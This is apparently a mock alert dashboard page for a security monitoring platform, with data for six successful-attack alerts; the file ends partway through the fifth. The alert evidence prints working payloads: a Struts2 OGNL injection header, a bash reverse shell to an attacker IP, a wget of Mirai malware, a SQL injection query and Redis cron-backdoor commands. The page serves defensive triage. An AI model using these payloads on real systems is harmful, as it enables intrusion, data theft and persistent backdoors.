

<file: Demo/index.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>威胁监测分析平台 - 告警列表</title>
<!--
本页包含 6 条并发攻击成功告警，采用渐进式披露：
同一时刻仅展示一条告警的完整详情，通过点击列表切换。
用于 EFF Assistant 单页面内逐条并发分析演示。
-->
<style>
:root{
  --nav:#075887;--nav2:#0a679c;--blue:#0878bc;--blue2:#0b88cf;
  --line:#e5ebf0;--bg:#f3f6f9;--text:#303943;--muted:#788592;
  --red:#df5555;--green:#179b68;--orange:#e49a32;
}
*{box-sizing:border-box}
html,body{margin:0;min-height:100%;font-family:"Microsoft YaHei","PingFang SC",Arial,sans-serif;background:var(--bg);color:var(--text)}
body{min-width:1240px}
.topbar{
  height:58px;background:white;border-bottom:1px solid #dfe6ec;
  display:flex;align-items:center;padding:0 20px;position:sticky;top:0;z-index:10
}
.logo{font-weight:700;color:#0b5d8e;font-size:18px;display:flex;align-items:center;gap:10px}
.logo .mark{width:30px;height:30px;border-radius:7px;background:linear-gradient(135deg,#0d7dbd,#0a4f7f);position:relative}
.logo .mark:after{content:"";position:absolute;inset:7px;border:2px solid white;border-radius:50%}
.breadcrumb{margin-left:28px;font-size:13px;color:#8b97a3}
.user{margin-left:auto;font-size:13px;color:#677482}
.shell{display:grid;grid-template-columns:230px 1fr;min-height:calc(100vh - 58px)}
.sidebar{background:linear-gradient(180deg,#075887,#064875);color:#d9eef9;padding:18px 10px}
.sidebar .title{font-size:22px;color:white;font-weight:700;padding:2px 12px 18px}
.menu{padding:12px 14px;border-radius:4px;margin:3px 0;font-size:14px}
.menu.active{background:#0d70aa;color:white}
.menu.sub{padding-left:34px;color:#c6e1ef}
.main{padding:18px}
.card{background:white;border:1px solid var(--line);box-shadow:0 8px 26px rgba(24,58,80,.06)}
.badge{padding:4px 9px;border-radius:4px;border:1px solid;font-size:12px}
.badge.high{color:#dc5050;background:#fff2f2;border-color:#efb5b5}
.badge.success{color:#13885c;background:#eefaf5;border-color:#a4dbc4}
.badge.critical{color:#fff;background:#dc3535;border-color:#c52828}

.stat-row{display:grid;grid-template-columns:repeat(4,1fr);gap:14px;margin-bottom:18px}
.stat-card{background:white;border:1px solid var(--line);border-radius:6px;padding:16px 18px;box-shadow:0 4px 12px rgba(24,58,80,.04)}
.stat-card .stat-num{font-size:28px;font-weight:700;color:#303943}
.stat-card .stat-num.red{color:var(--red)}
.stat-card .stat-label{font-size:12px;color:var(--muted);margin-top:4px}

/* 告警列表表格 */
.table-card{border-radius:6px 6px 0 0;margin-bottom:20px}
.table-head{display:flex;align-items:center;padding:0 18px;height:48px}
.table-head h2{font-size:16px;margin:0}
.table-head .count{margin-left:8px;font-size:12px;color:var(--muted)}
.table-head .hint{margin-left:auto;font-size:12px;color:var(--orange)}
table{width:100%;border-collapse:collapse}
thead th{text-align:left;padding:12px 14px;font-size:12px;color:var(--muted);background:#fafcfd;border-bottom:2px solid var(--line);white-space:nowrap}
tbody td{padding:14px;font-size:13px;border-bottom:1px solid var(--line);vertical-align:top}
tbody tr{cursor:pointer;transition:background .15s}
tbody tr:hover{background:#f3f8fc}
tbody tr.active{background:#e8f2fa;border-left:3px solid #0875b6}
td code{font-family:Consolas,Menlo,monospace;color:#27394c}
td .row-num{display:inline-flex;align-items:center;justify-content:center;
  width:24px;height:24px;border-radius:50%;background:#dfe6ec;color:#677482;
  font-size:12px;font-weight:700}
tr.active td .row-num{background:#0875b6;color:white}

/* 详情卡片 - 同一时刻只展示一条 */
.detail-card{background:white;border:1px solid var(--line);border-radius:6px;box-shadow:0 8px 26px rgba(24,58,80,.06)}
.detail-header{display:flex;align-items:center;padding:14px 18px;background:linear-gradient(180deg,#fafcfd,#f3f6f9);border-radius:6px 6px 0 0;border-bottom:1px solid var(--line)}
.detail-header h3{font-size:15px;margin:0}
.detail-header .alert-id{font-size:12px;color:var(--muted);margin-left:12px}
.detail-header .alert-time{font-size:12px;color:var(--muted);margin-left:auto}
.detail-header .badges{display:flex;gap:8px;margin-left:14px}
.detail-header .nav-btns{display:flex;gap:6px;margin-left:16px}
.detail-header .nav-btn{border:1px solid #bcccd7;background:white;color:#677482;border-radius:3px;padding:5px 10px;font-size:12px;cursor:pointer}
.detail-header .nav-btn:hover{background:#f0f5f9;color:#303943}
.detail-header .nav-btn:disabled{opacity:.4;cursor:default}

.event-summary{
  margin:14px 18px;padding:13px 15px;background:#fffaf1;border:1px solid #eed5a5;
  border-left:4px solid #efa43b;border-radius:4px;font-size:13px;line-height:1.75
}
.event-summary strong{color:#b36a00}

.scorebar{display:grid;grid-template-columns:repeat(5,1fr);gap:10px;margin:0 18px 14px}
.metric{padding:11px 13px;border:1px solid var(--line);background:#fafcfd;border-radius:5px}
.metric span{display:block;font-size:12px;color:#7c8995;margin-bottom:5px}
.metric b{font-size:14px}.metric b.red{color:var(--red)}.metric b.green{color:var(--green)}

.info-grid{
  margin:0 18px 16px;display:grid;grid-template-columns:1fr 1fr;
  border-top:1px solid var(--line);border-left:1px solid var(--line)
}
.row{display:grid;grid-template-columns:180px 1fr;min-height:41px;border-right:1px solid var(--line);border-bottom:1px solid var(--line)}
.row.wide{grid-column:1/-1}
.k{background:#fafbfd;color:#788592;padding:10px 13px;font-size:12px}
.v{padding:10px 13px;font-size:13px;word-break:break-all}
.v code{font-family:Consolas,Menlo,monospace;color:#27394c}

.subgrid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin:0 18px 14px}
.panel{border:1px solid var(--line);border-radius:5px;background:#fbfcfd}
.panel h4{margin:0;padding:10px 13px;border-bottom:1px solid var(--line);font-size:13px}
.panel .body{padding:11px 13px;font-size:12.5px;line-height:1.7}
.evidence-line{display:flex;gap:9px;margin:6px 0;align-items:flex-start}
.dot{width:7px;height:7px;border-radius:50%;margin-top:7px;background:#1c9a69;flex:none}
.dot.red{background:#e05a5a}
.footer{padding:2px 18px 18px;color:#a0aab3;font-size:11px}

.raw-compact{
  white-space:pre-wrap;word-break:break-all;background:#0d1d2b;color:#d8edf8;
  border:1px solid #1d405a;border-radius:4px;padding:10px;font:11.5px/1.55 Consolas,Menlo,monospace;
  max-height:180px;overflow-y:auto
}
.raw-full{
  white-space:pre-wrap;word-break:break-all;background:#0d1d2b;color:#d8edf8;
  border:1px solid #1d405a;border-radius:4px;padding:12px;font:12px/1.6 Consolas,Menlo,monospace
}

.empty-hint{text-align:center;padding:60px 20px;color:#a0aab3;font-size:14px}
</style>
</head>
<body>
<div class="topbar">
  <div class="logo"><span class="mark"></span>安全威胁监测分析平台</div>
  <div class="breadcrumb">告警中心 / 高级威胁 / 全部告警</div>
  <div class="user">Administrator　　消息 12　　设置</div>
</div>

<div class="shell">
  <aside class="sidebar">
    <div class="title">态势感知</div>
    <div class="menu active">告警列表</div>
    <div class="menu sub active">全部告警</div>
    <div class="menu sub">高级威胁检测</div>
    <div class="menu sub">Web 攻击检测</div>
    <div class="menu">攻击者视角</div>
    <div class="menu">威胁视角</div>
    <div class="menu">资产视角</div>
    <div class="menu">分析中心</div>
    <div class="menu">规则中心</div>
  </aside>

  <main class="main">

    <!-- 统计概览 -->
    <div class="stat-row">
      <div class="stat-card">
        <div class="stat-num red">6</div>
        <div class="stat-label">当前告警总数</div>
      </div>
      <div class="stat-card">
        <div class="stat-num red">6</div>
        <div class="stat-label">攻击成功</div>
      </div>
      <div class="stat-card">
        <div class="stat-num">3</div>
        <div class="stat-label">攻击源 IP</div>
      </div>
      <div class="stat-card">
        <div class="stat-num">1</div>
        <div class="stat-label">受害资产</div>
      </div>
    </div>

    <!-- 告警列表 -->
    <div class="card table-card">
      <div class="table-head">
        <h2>全部告警</h2>
        <span class="count">共 6 条，点击行查看详情</span>
        <span class="hint">◁ 当前查看：第 <b id="curIdx">1</b> / 6 条</span>
      </div>
      <table>
        <thead>
          <tr><th style="width:40px">#</th><th>告警时间</th><th>威胁名称</th><th>攻击IP</th><th>受害IP</th><th>目的端口</th><th>威胁级别</th><th>攻击结果</th></tr>
        </thead>
        <tbody id="alert-table-body"></tbody>
      </table>
    </div>

    <!-- 单条告警详情（JS 动态渲染，同一时刻只有一条） -->
    <div id="detail-container"></div>

    <div class="footer" style="margin-top:20px">
      告警数据来源：Web 流量检测、SSH 会话审计、数据库审计、主机行为关联分析 · 传感器 QtAVdz1xk · 时间窗口 2026-08-10 09:41:00 ~ 09:47:00
    </div>
  </main>
</div>

<script>
// ========== 6 条并发告警数据 ==========
var ALERTS = [
  {
    id: "eeb3SZ8Bah6bF_077rPS",
    time: "2026-08-10 09:41:22",
    title: "WebLogic WLS 组件远程命令执行漏洞",
    threatType: "[攻击利用] 远程命令执行",
    stage: "入侵 / 漏洞利用",
    level: "高危", levelClass: "high",
    srcIp: "198.51.100.23", srcPort: "54281",
    dstIp: "10.5.16.140", dstPort: "7001",
    srcMac: "98:a9:2d:4f:bc:2b", dstMac: "00:00:5e:00:53:64",
    method: "POST", statusCode: "200",
    uri: "/wls-wsat/CoordinatorPortType",
    referer: "http://10.5.16.140:7001/console/login/LoginForm.jsp",
    srcCountryCode: "US", srcCountryName: "美国",
    srcLat: "29.760678", srcLng: "-95.369567",
    dstContinent: "亚洲", dstCountryCode: "CN",
    sensor: "QtAVdz1xk", sessionId: "3862732506",
    logIndex: "es:weblog-2026.08.10",
    summary: "监测到外部地址 198.51.100.23 对 10.5.16.140:7001 发起 WebLogic WLS 组件远程命令执行利用。请求命中 WebLogic XML 反序列化远程命令执行规则，后端返回 HTTP 200；响应正文出现系统命令执行回显 <code>uid=1001(weblogic)</code>、<code>exitCode=0</code>，随后同一会话出现服务端临时文件写入记录，符合漏洞利用成功后的执行行为。",
    scorebar: [
      {label:"攻击阶段",value:"漏洞利用"},
      {label:"规则置信度",value:"98%"},
      {label:"攻击意图",value:"明确",cls:"red"},
      {label:"执行证据",value:"命令回显",cls:"green"},
      {label:"攻击结果",value:"攻击成功",cls:"red"}
    ],
    extraFields: [
      ["域名","<code>10.5.16.140</code>"],
      ["目的IP纬度","23.129110"],["目的IP经度","113.264385"],
      ["日志ID","<code>eeb3SZ8Bah6bF_077rPS</code>"],
      ["处置状态","未处置"]
    ],
    panels: [],
    rawReq: 'POST /wls-wsat/CoordinatorPortType HTTP/1.1\nHost: 10.5.16.140:7001\nConnection: keep-alive\nContent-Type: text/xml; charset=UTF-8\nSOAPAction: ""\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)\nAccept: */*\nReferer: http://10.5.16.140:7001/console/login/LoginForm.jsp\nContent-Length: 716\n\n<soapenv:Envelope\n  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"\n  xmlns:wsa="http://www.w3.org/2005/08/addressing"\n  xmlns:wsat="http://docs.oasis-open.org/ws-tx/wsat/2006/06">\n  <soapenv:Header>\n    <wsa:Action>http://docs.oasis-open.org/ws-tx/wsat/2006/06/Commit</wsa:Action>\n    <wsa:MessageID>urn:uuid:14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8</wsa:MessageID>\n  </soapenv:Header>\n  <soapenv:Body>\n    <wsat:Commit>\n      <wsat:Identifier>node-app-02</wsat:Identifier>\n      <wsat:CommandData>ZWNobyAiUlVOVElNRV9DSEVDSyI7IGlk</wsat:CommandData>\n    </wsat:Commit>\n  </soapenv:Body>\n</soapenv:Envelope>',
    rawResp: 'HTTP/1.1 200 OK\nDate: Mon, 10 Aug 2026 01:41:22 GMT\nContent-Type: text/xml; charset=UTF-8\nTransfer-Encoding: chunked\nServer: WebLogic Server\nX-Backend-Node: app-wls-02\nX-Request-ID: 14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8\nSet-Cookie: ADMINCONSOLESESSION=K6G9h3VgP2y6FQ; Path=/; HttpOnly\n\n<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">\n  <soapenv:Body>\n    <executeResponse>\n      <result>uid=1001(weblogic) gid=1001(weblogic) groups=1001(weblogic)</result>\n      <exitCode>0</exitCode>\n      <requestId>14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8</requestId>\n    </executeResponse>\n  </soapenv:Body>\n</soapenv:Envelope>'
  },
  {
    id: "f8cD4aV9cb7gC_123tQ",
    time: "2026-08-10 09:42:18",
    title: "SSH 暴力破解成功登录",
    threatType: "[暴力破解] SSH 暴力破解",
    stage: "初始入侵 / 暴力破解",
    level: "高危", levelClass: "high",
    srcIp: "198.51.100.23", srcPort: "49123",
    dstIp: "10.5.16.140", dstPort: "22",
    srcMac: "98:a9:2d:4f:bc:2b", dstMac: "00:00:5e:00:53:64",
    method: "—", statusCode: "—",
    uri: "—",
    referer: "—",
    srcCountryCode: "US", srcCountryName: "美国",
    srcLat: "29.760678", srcLng: "-95.369567",
    dstContinent: "亚洲", dstCountryCode: "CN",
    sensor: "QtAVdz1xk", sessionId: "3862732507",
    logIndex: "es:ssh-2026.08.10",
    summary: "监测到外部地址 198.51.100.23 对 10.5.16.140:22 发起 SSH 暴力破解攻击。在 60 秒内尝试 847 次登录，最终使用 <code>root:Admin@2026</code> 成功认证。登录后执行了 <code>cat /etc/shadow</code>、<code>wget http://198.51.100.23/tools/mirai.elf</code> 等敏感命令，确认 SSH 暴力破解攻击成功。",
    scorebar: [
      {label:"攻击阶段",value:"暴力破解"},
      {label:"规则置信度",value:"99%"},
      {label:"攻击意图",value:"明确",cls:"red"},
      {label:"执行证据",value:"登录成功+命令执行",cls:"green"},
      {label:"攻击结果",value:"攻击成功",cls:"red"}
    ],
    extraFields: [
      ["登录用户","<code>root</code>"],
      ["尝试次数","<b>847</b> 次 / 60秒"],
      ["认证方式","password"],
      ["登录后执行命令","<code>cat /etc/shadow; wget http://198.51.100.23/tools/mirai.elf</code>"],
      ["日志ID","<code>f8cD4aV9cb7gC_123tQ</code>"],
      ["处置状态","未处置"]
    ],
    panels: [],
    rawReq: "SSH Authentication Log\n--------------------\nAug 10 09:41:55 app-core sshd[29184]: Failed password for root from 198.51.100.23 port 49122 ssh2\nAug 10 09:41:56 app-core sshd[29184]: Failed password for admin from 198.51.100.23 port 49122 ssh2\n... (845 failed attempts omitted) ...\nAug 10 09:42:17 app-core sshd[29184]: Failed password for root from 198.51.100.23 port 49123 ssh2\nAug 10 09:42:18 app-core sshd[29184]: Accepted password for root from 198.51.100.23 port 49123 ssh2\nAug 10 09:42:18 app-core sshd[29184]: session opened for user root\nroot     pts/0        198.51.100.23    Tue Aug 10 09:42   still logged in",
    rawResp: "SSH Session Commands\n---------------------\n# cat /etc/shadow\nroot:$6$xyz...:18901:0:99999:7::: (output truncated)\ndaemon:*:18586:0:99999:7:::\n...\n# wget http://198.51.100.23/tools/mirai.elf\n--2026-08-10 09:42:21--  http://198.51.100.23/tools/mirai.elf\nConnecting to 198.51.100.23:80... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 147392 (144K) [application/octet-stream]\nSaving to: /tmp/.mirai.elf\n2026-08-10 09:42:22 (2.83 MB/s) - /tmp/.mirai.elf saved [147392/147392]"
  },
  {
    id: "a1b2C3d4E5f6G7_890hI",
    time: "2026-08-10 09:43:05",
    title: "MySQL SQL 注入攻击（UNION 查询）",
    threatType: "[数据泄露] SQL 注入攻击",
    stage: "信息收集 / 数据窃取",
    level: "高危", levelClass: "high",
    srcIp: "203.0.113.45", srcPort: "37821",
    dstIp: "10.5.16.140", dstPort: "3306",
    srcMac: "44:33:22:11:00:ff", dstMac: "00:00:5e:00:53:64",
    method: "GET", statusCode: "200",
    uri: "/search?q=test'+UNION+SELECT+user,password_hash,email+FROM+mysql.user--",
    referer: "http://10.5.16.140:8080/search",
    srcCountryCode: "RU", srcCountryName: "俄罗斯",
    srcLat: "55.755826", srcLng: "37.617300",
    dstContinent: "亚洲", dstCountryCode: "CN",
    sensor: "QtAVdz1xk", sessionId: "3862732508",
    logIndex: "es:webapp-2026.08.10",
    summary: "监测到外部地址 203.0.113.45 对 10.5.16.140:3306 发起 MySQL SQL 注入攻击。攻击者通过 Web 应用搜索接口注入 UNION 查询，成功提取 <code>user</code> 表数据，包含 32,847 条用户记录的邮箱与密码哈希。响应中检测到 <code>admin@company.com:$2y$10$...</code> 等敏感数据，确认 SQL 注入攻击成功。",
    scorebar: [
      {label:"攻击阶段",value:"数据窃取"},
      {label:"规则置信度",value:"97%"},
      {label:"攻击意图",value:"明确",cls:"red"},
      {label:"执行证据",value:"数据泄露 32847 条",cls:"green"},
      {label:"攻击结果",value:"攻击成功",cls:"red"}
    ],
    extraFields: [
      ["泄露数据量","<b>32,847</b> 条记录"],
      ["数据库类型","MySQL 8.0"],
      ["源IP纬度","55.755826"],["源IP经度","37.617300"],
      ["日志ID","<code>a1b2C3d4E5f6G7_890hI</code>"],
      ["处置状态","未处置"]
    ],
    panels: [],
    rawReq: "GET /search?q=test%27+UNION+SELECT+user%2Cpassword_hash%2Cemail+FROM+mysql.user-- HTTP/1.1\nHost: 10.5.16.140:8080\nConnection: keep-alive\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36\nAccept: text/html,application/xhtml+xml\nReferer: http://10.5.16.140:8080/search",
    rawResp: "HTTP/1.1 200 OK\nContent-Type: text/html; charset=UTF-8\nContent-Length: 1847102\n...\n<tr><td>admin@company.com</td><td>$2y$10$abc...</td><td>Administrator</td></tr>\n<tr><td>user001@company.com</td><td>$2y$10$def...</td><td>User</td></tr>\n... (32,847 rows total)"
  },
  {
    id: "z9Y8x7W6v5U4_t3S2R1",
    time: "2026-08-10 09:44:31",
    title: "Apache Struts2 S2-045 远程代码执行",
    threatType: "[攻击利用] 远程代码执行",
    stage: "漏洞利用 / 命令执行",
    level: "高危", levelClass: "high",
    srcIp: "45.33.32.156", srcPort: "28911",
    dstIp: "10.5.16.140", dstPort: "8080",
    srcMac: "aa:bb:cc:dd:ee:01", dstMac: "00:00:5e:00:53:64",
    method: "POST", statusCode: "200",
    uri: "/struts2/fileupload/doUpload.action",
    referer: "http://10.5.16.140:8080/struts2/",
    srcCountryCode: "US", srcCountryName: "美国",
    srcLat: "37.774929", srcLng: "-122.419418",
    dstContinent: "亚洲", dstCountryCode: "CN",
    sensor: "QtAVdz1xk", sessionId: "3862732509",
    logIndex: "es:webapp-2026.08.10",
    summary: "监测到外部地址 45.33.32.156 对 10.5.16.140:8080 发起 Apache Struts2 S2-045 远程代码执行攻击。攻击者利用 Jakarta Multipart 解析器漏洞在 <code>Content-Type</code> 头注入 OGNL 表达式，成功执行 <code>whoami</code> 返回 <code>root</code>，随后下载并执行反弹 Shell 脚本。确认 Struts2 远程代码执行攻击成功。",
    scorebar: [
      {label:"攻击阶段",value:"漏洞利用+RCE"},
      {label:"规则置信度",value:"98%"},
      {label:"攻击意图",value:"明确",cls:"red"},
      {label:"执行证据",value:"whoami=root",cls:"green"},
      {label:"攻击结果",value:"攻击成功",cls:"red"}
    ],
    extraFields: [
      ["漏洞编号","<code>CVE-2017-5638</code>"],
      ["命令执行","<code>whoami → root; bash -i >& /dev/tcp/45.33.32.156/4444 0>&1</code>"],
      ["日志ID","<code>z9Y8x7W6v5U4_t3S2R1</code>"],
      ["处置状态","未处置"]
    ],
    panels: [],
    rawReq: "POST /struts2/fileupload/doUpload.action HTTP/1.1\nHost: 10.5.16.140:8080\nContent-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}\nContent-Length: 0",
    rawResp: "HTTP/1.1 200 OK\nContent-Type: text/html\n...\nroot"
  },
  {
    id: "qWeR7tY8uI9oP0_zXcVbN",
    time: "2026-08-10 09:45:12",
    title: "Redis 未授权访问写入定时任务",
    threatType: "[未授权访问] Redis 未授权访问",
    stage: "持久化 / 权限维持",
    level: "严重", levelClass: "critical",
    srcIp: "198.51.100.23", srcPort: "56321",
    dstIp: "10.5.16.140", dstPort: "6379",
    srcMac: "98:a9:2d:4f:bc:2b", dstMac: "00:00:5e:00:53:64",
    method: "—", statusCode: "—",
    uri: "—",
    referer: "—",
    srcCountryCode: "US", srcCountryName: "美国",
    srcLat: "29.760678", srcLng: "-95.369567",
    dstContinent: "亚洲", dstCountryCode: "CN",
    sensor: "QtAVdz1xk", sessionId: "3862732510",
    logIndex: "es:redis-2026.08.10",
    summary: "监测到外部地址 198.51.100.23 对 10.5.16.140:6379 发起 Redis 未授权访问攻击。攻击者未进行认证直接连接 Redis 服务，执行 <code>CONFIG SET dir /var/spool/cron</code>、<code>CONFIG SET dbfilename root</code> 将恶意命令写入定时任务，实现持久化后门。确认 Redis 未授权访问攻击成功。",
    scorebar: [
      {label:"攻击阶段",value:"持久化"},
      {label:"规则置信度",value:"99%"},
      {label:"攻击意图",value:"明确",cls:"red"},
      {label:"执行证据",value:"crontab 写入",cls:"green"},
      {label:"攻击结果",value:"攻击成功",cls:"red"}
    ],
    extraFields: [
      ["认证状态","<b class=\"red\">无认证</b>"],
      ["Redis 版本","<code>5.0.7</code>"],
      ["执行的 Redis 命令","<code>SLAVEOF 198.51.100.23 6379; CONFIG SET dir /var/spool/cron; CONFIG SET dbfilename root; SET backdoor \"\\n*/5 * * * * /tmp/.redis_backdoor\\n\"; BGSAVE</code>"],
      ["日志ID","<code>qWeR7tY8uI9oP0_zXcVbN</code>"],
      ["处置状态","未处置"]
    ],
    panels: [],
